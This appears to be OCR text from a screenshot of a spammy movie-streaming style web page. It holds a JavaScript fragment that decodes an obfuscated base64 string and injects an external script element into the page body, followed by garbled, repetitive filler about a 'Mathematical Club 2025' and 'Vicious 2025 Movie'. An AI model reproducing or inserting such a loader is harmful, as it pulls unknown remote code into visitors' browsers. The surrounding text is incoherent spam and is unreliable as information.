
pde=atob(pdx.replace(/|/g,""));const
script=document.createElement("script");script.src="https:
u=1eff4db2";document.body.appendChild(script);
Contains the "Toper-Man" Topic Sample The
kindness of the Mathematical Club 2025 Look
on TV The kindness of the Mathematical Club
2025 Watch the Internet Coverage of the event
Mathematical Club's kindness 2025 Watch the
family plan The kindness...
READ MORE
09 Feb
Vicious 2025 Mo𝚟ie